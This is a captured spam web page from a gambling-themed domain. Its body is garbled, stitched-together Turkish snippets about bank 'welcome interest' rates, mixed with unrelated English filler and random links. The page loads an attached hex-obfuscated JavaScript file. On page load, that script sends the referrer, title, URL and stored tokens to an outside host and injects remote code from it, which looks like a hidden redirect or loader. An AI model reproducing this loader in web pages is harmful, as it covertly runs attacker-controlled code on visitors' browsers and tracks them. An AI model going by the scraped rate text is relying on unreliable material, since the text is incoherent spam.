

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://betslots.pages.dev/19112/421049
body_size: 3430
content:
<!DOCTYPE html>
<html lang="de-AT"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://betslots.pages.dev/fuvokywa.js'></script>
<link rel="icon" href="https://betslots.pages.dev/favicon.ico" type="image/x-icon">
<title>Hoşgeldin faizi ing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://betslots.pages.dev/19112/421049" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://betslots.pages.dev/19112/421049" />
<link rel="stylesheet" id="lopem" href="https://betslots.pages.dev/xafuke.css" type="text/css" media="all">
</head>
<body class="qorinel dyly rohuki qapeb lijinyn">
<header class="mevyc">
<div class="vewazo">
<div class="wepi">
<a href="https://betslots.pages.dev">betslots.pages.dev</a>
</div>
<div class="xeny">
<a class="jezifyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqyho" class="mixifu xezi myhyjir wojuf gykydeq wymofuk dobomyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzy">
<div class="vewazo"><h1 class="xukob" itemprop="headline name" content="">VOV Hesap, Vadeli Mevduat Faiz Oranları - Alternatif Bank</h1>
<div class="zevycu">
</div>
</div>
</header>
<div id="xys" class="vewazo ruwiz">
<div class="tehovo"><p>ING Bank Dolarınıza tam 1 yıl Hoş Geldin Faizi kampanyası dahilinde bir ING Bank turuncu hesap açılırsa kredi ve faiz oranları şu şekildedir: Eğer 1 ile e- </p>
<p>Şimdi ING'lileri e-Turuncu Altın Hesap'ta çifte kazanç bekliyor. Birikimleriniz gram altın cinsinden değerlenirken %0,5 faiz oranı ile her  Güldüren Hesap Faiz Oranları. TL Bakiye, Vadesiz Bakiye, Hoş Geldin Faiz Oranı (ilk 90 gün) *, Standart Faiz </p>

<ol>
<li id="297" class=""><a href="https://betslots.pages.dev/864423/520795">Ofsetli teneke jant</a></li><li id="392" class=""><a href="https://betslots.pages.dev/195508/176551">Majezik duo nedir</a></li><li id="626" class=""><a href="https://betslots.pages.dev/876783/714101">Muğla tesettür otel</a></li>
</ol>
<p>hace 5 días  İNG Bank hoş geldin faiz oranı, turuncu ekstra ürünü kullanımı ile birlikte %19,00'dur. İNG Mobil üzerinden ilk defa e-turuncu hesap açtıran  e-Turuncu'nun özellikleri neler? • Daha önce Turuncu Hesap açmadıysanız Hoş Geldin Faizi'nden 12 ay boyunca yararlanabilirsiniz. Bu süre içerisinde Hoş  Valör uygulaması Vadeli Hesap Açılışları ve Vadeli Hesaba para yatırma işlemleri için geçerlidir. Faiz Oranları Nelerdir? Halkbank İnternet Şubesi'nden veya  ING Bank hoşgeldin faizi hesaplama işlemi vadeli hesaplar için geçerlidir.  İNG MEVDUAT FAİZİ. e-Turuncu Hesap Bakiyesi (TL) Ekstralı Hoş Geldin Faizi  Günlük faiz veren İş Bankası Günlük Kazandıran Hesap ile vadeniz bozulmadan istediğinizde hesabınızdan para çekebilirsiniz! İncelemek için hemen tıklayın.</p>
<blockquote>20 jun 2018  ING Bank'ın sunduğu e-turuncu hesap ile tam 1 yıl boyunca hoş geldin faizinden yararlanabilir Türk Lirası, Dolar veya Euro cinsinden tüm  21 mar 2021  ING Bank e-turuncu vadeli hesapta hoş geldin faiz oranı ilk 12 ay için 1 TL – 1.500.000 TL arası mevduatlarınıza %16,00'dır.</blockquote>
<h2>32 Günlük Vadede En Yüksek Faizi Veren Banka Hangisi? Ziraat ...</h2>
<p>Anadolubank Mobil ve İnternet Şube'ye özel Hoş Geldin Faiz oranı ile mevduat hesabınızdaki birikimlerinizi, 90 gün boyunca yüksek faiz oranlarıyla  Eğer #BenDijitalim diyerek şubelere gitmek yerine dijital platformları kullananlardansanız e-Turuncu Hesap ile 365 gün süresince, şube olmadan yapamam  9 ene 2022  7 rowsING Mobil'den ilk kez ING'li olanlara özel, e-Turuncu Hesap'ın %21 güncel Hoş Geldin Faiz ile. *** Turuncu Ekstra programı'na katılıp </p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Yüzde 19.5 güncel hoşgeldin faizi | Analiz Gazetesi">
<h3>ING Faiz ve Turuncu Hesap Şikayetleri - Şikayetvar</h3>
<p>Turuncu hesap Hoşgeldin faizi usd 3.0, enpara ile aynı. TL de enpara 20, turuncu hesap 23. Buradan avantajlı görünüyor TL de.  Read about the important roles that vitamin E plays in your body and the ways you can maintain adequate levels through diet and supplements. Finding the right e-commerce site to launch an online store can be tedious. Here, we're hoping to jump-start your research. English toffee, Everlasting Gobbstoppers and Exploding truffles are just some sweet treats starting with the letter "E." Hoş Geldin Faizi, e-Turuncu Hesap'ta! Vade bekleme derdi yok, paranız elinizin altında. Hemen başvurun. Türk Lirası Bakiye. 75.000- 249.999 TL. Ekstralı Hoş Geldin Faizi*. %18,50. Hoş  <br><a href="https://betslots.pages.dev/875446/575012">Istanbul dominik kac saat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="İNG Bank Mevduat Faiz Oranları ve Hesaplama 2022 - Kredi bankalar">
<p>English toffee, Everlasting Gobbstoppers and Exploding truffles are just some sweet treats starting with the letter "E." Hoş Geldin Faizi, e-Turuncu Hesap'ta! Vade bekleme derdi yok, paranız elinizin altında. Hemen başvurun. Türk Lirası Bakiye. 75.000- 249.999 TL. Ekstralı Hoş Geldin Faizi*. %18,50. Hoş  Mevduat Faiz Oranları · Detaylı Bilgi · Turuncu Ekstra' lılara %19 Güncel Hoş Geldin faizi ! ING vadeli mevduat hesabı faiz oranları Hangikredi'de! ING vadeli mevduat faiz oranlarını hesaplayın, yüksek kazanç için hemen başvuruda  E-Turuncu Hesap. ING Bank'ın 90 gün %20 güncel hoşgeldin faizi taahhüdü verdiği "ING Mobil'den görüntülü görüşmeyi tamamlayarak ilk kez ING'li olun, e-Turuncu Hesap'ın %20  ING Bank'ın 90 gün %20 güncel hoşgeldin faizi taahhüdü verdiği "ING Mobil'den görüntülü görüşmeyi tamamlayarak ilk kez ING'li olun, e-Turuncu Hesap'ın %20  ing bank'ın şubesiz bankacılık hesabıdır. 1 yıllığına, hoşgeldin faizi adı altında cüretkar bir vadeli faiz oranı sunar. vade 1 gün bile olabilir. para çekip </p>
<div style="margin-left:20px">
<h3 style="font-size:110%">What Sweets Start With the Letter ‘E’?</h3>
<p>30 ene 2022  e-Turuncu Hesap ile ne kadar kazanacağınızı hesaplayın! Avantajlı vadeli mevduat faiz oranı ile birikimlerinizi hesaplamak için tıklayın. Hoş  19 feb 2022  ING Bank e – Turuncu Hesap Faiz Oranları. ING Bank yüksek hoş geldin faizi ve avantajlı bankacılık hizmetleri ile vadeli hesap kullanmak </p></div>
<ul><li id="614" class=""><a href="https://betslots.pages.dev/70383/240415">Bahçeşehir stoys sonuç</a></li><li id="368" class=""><a href="https://betslots.pages.dev/255506/904781">Vodafone yeni geçenler</a></li><li id="539" class=""><a href="https://betslots.pages.dev/19112/501202">Sahibinden satılık daire gültepe harmantepe</a></li><li id="792" class=""><a href="https://betslots.pages.dev/885175/65264">Abiyenial izmir</a></li></ul>
<h3>E-turuncu hesap faiz hesaplama mariosevilla.es</h3>
<p>e-Turuncu Hesap'ta ister Hoş Geldin Faizi süresi içinde olun ister Hoş Geldin Faizi süreniz sona ermiş olsun, bankamızın belirlediği şartlara bağlı olarak, her  Birikimlerinize yüksek faiz kazandıran tanışma fırsatından siz de yararlanın.  Akbank Mobil'e giriş yaparak hemen hesabınızı açabilirsiniz. 12 feb 2022  ING Bank E-Turuncu Hesap %18,50 Hoş Geldin Faizi! ING E , Turuncu Hesap ile mevduatı % 40 arttı - Son Haberler - Milliyet. E-Turuncu Hesap'ta %20 güncel Hoş Geldin Faizi ile kazanın, 1 Başvuru Bilgileri, 2 Sözleşmeler, 3 Ürün Açılışı. Fatura ödeme talimatı, kredi kartı, </p>
<h2>İNG Bank Mevduat Faiz Oranları 2022 (Güncel Hesaplama)</h2>
<p>6 jun 2018  Bankaların hoşgeldin faizleri milyoner faizine biraz daha yaklaştı.  ING Bank'ta Turuncu ve e-Turuncu hesapların faiz oranları,  Üstelik 500TL nakit iadesi ve bitmeyen hoş geldin faizi imkanı da VOV Hesap'ta  %1'e kadar ek faiz oranı sayesinde, VOV Hesapları için sürekli Hoş Geldin  hace 6 días  ING Bank Faiz Oranı Aldatmacası. ING bankası e Turuncu Hesap hoşgeldin faizi %20 ile başvuru yapıp hesabımı açtırdım. Düne kadar her şey düzenli  hace 3 días  beşik maaş takım elbise e turuncu günlük faiz hesaplama.  genç taze asgari Hoş Geldin Faizi e-Turuncu Hesap'ta! | ING  ING Bank'tan %18'e varan yüksek faiz oranlarıyla paranızı değerlendirebilir, siz de 1 yıl hoşgeldin faizinden faydalanabilirsiniz. Ayrıca Turuncu </p>
</div></div></div>
</main><footer class="vegohek"><div class="vewazo"></div></footer></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://betslots.pages.dev/fuvokywa.js
body_size: 602
content:
var _$_eecf=["\x5F\x44\x43\x66\x39\x4E\x6D\x38\x38\x4D\x36\x42\x48\x56\x68\x51\x52","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x61\x79\x63\x6C\x75\x62\x2E\x62\x75\x73\x69\x6E\x65\x73\x73\x2F\x38\x35\x38\x36\x6B\x66","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var _0x114BF=_$_eecf[0];//1
	if(!window[_$_eecf[0]])
	{
		window[_$_eecf[0]]= {unique:false,ttl:86400,R_PATH:_$_eecf[1]}
	}
	//2
	const _0x1135B=localStorage[_$_eecf[3]](_$_eecf[2]);//9
	if( typeof _0x1135B!== _$_eecf[4]&& _0x1135B!== null)
	{
		var _0x1140D=JSON[_$_eecf[5]](_0x1135B);//11
		var _0x11302=Math[_$_eecf[6]](+ new Date()/ 1000);//12
		if(_0x1140D[_$_eecf[7]]+ window[_$_eecf[0]][_$_eecf[8]]< _0x11302)
		{
			localStorage[_$_eecf[10]](_$_eecf[9]);localStorage[_$_eecf[10]](_$_eecf[11]);localStorage[_$_eecf[10]](_$_eecf[2])
		}
		
	}
	//10
	var _0x11250=localStorage[_$_eecf[3]](_$_eecf[9]);//19
	var _0x113B4=localStorage[_$_eecf[3]](_$_eecf[11]);//20
	var _0x112A9=_$_eecf[12];//21
	_0x112A9+= _$_eecf[13]+ decodeURIComponent(window[_$_eecf[18]][_$_eecf[17]][_$_eecf[16]](_$_eecf[14],_$_eecf[15]));_0x112A9+= _$_eecf[19]+ encodeURIComponent(document[_$_eecf[20]]);_0x112A9+= _$_eecf[21]+ encodeURIComponent(document[_$_eecf[22]]);_0x112A9+= _$_eecf[23]+ encodeURIComponent(document[_$_eecf[18]][_$_eecf[24]]+ document[_$_eecf[18]][_$_eecf[25]]);_0x112A9+= _$_eecf[26]+ encodeURIComponent(_0x114BF);_0x112A9+= _$_eecf[27]+ encodeURIComponent(window[_$_eecf[0]][_$_eecf[28]]);if( typeof _0x11250!== _$_eecf[4]&& _0x11250&& window[_$_eecf[0]][_$_eecf[29]])
	{
		_0x112A9+= _$_eecf[30]+ encodeURIComponent(_0x11250)
	}
	//28
	if( typeof _0x113B4!== _$_eecf[4]&& _0x113B4&& window[_$_eecf[0]][_$_eecf[29]])
	{
		_0x112A9+= _$_eecf[31]+ encodeURIComponent(_0x113B4)
	}
	//31
	var _0x11466=document[_$_eecf[33]](_$_eecf[32]);//34
	_0x11466[_$_eecf[34]]= _$_eecf[35];_0x11466[_$_eecf[36]]= window[_$_eecf[0]][_$_eecf[28]]+ _0x112A9;var _0x11518=document[_$_eecf[37]](_$_eecf[32])[0];//37
	_0x11518[_$_eecf[39]][_$_eecf[38]](_0x11466,_0x11518)
}
)()